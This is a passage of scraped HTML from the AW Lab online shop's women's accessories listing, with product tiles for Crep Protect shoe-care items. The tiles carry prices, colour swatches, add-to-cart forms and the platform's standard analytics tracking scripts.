href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900115&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900115"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900154&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900154"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900175&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900175"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     title="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9901193&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="WHITE"
data-color="9901193"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9908194&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BEIGE"
data-color="9908194"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900125&amp;dwvar_AW__52299V__CREPPROTE_size=n01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900125&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900125&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900125&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0wdbkougsbj"
    
    
        data-variant-id="AW_52299V_CREPPROTE_9900125_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_52299V_CREPPROTE_9900125_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_52299V_CREPPROTE_9900154">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_52299V_CREPPROTE_9900154',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPPROTE_9900154", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_6bf2613561bab7cf6005b448f1_9900154"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_52299V_CREPPROTE"
data-itemid="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900154&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900154&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900154&quot;,&quot;price&quot;:&quot;12.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->



<a class="b-product-tile__image-link"
href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9900154"
title="Suede &amp; Nubuck Eraser Crep"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ca671d8/images/bata/tile-shoe-polish-9900154-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe5df22aa/images/bata/tile-shoe-polish-9900154-1.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900154&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900154&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900154&quot;,&quot;price&quot;:&quot;12.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9900154" title="Go to Product: Suede &amp; Nubuck Eraser Crep">
Crep Protect Cure
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.99


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>



































<div class="b-product-tile__variants-num">
7 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900154&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;n01&quot;,&quot;displayValue&quot;:&quot;1&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">
























<ul class="swatches b-product-tile__color-list carousel" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900125&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BLACK"
data-color="9900125"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 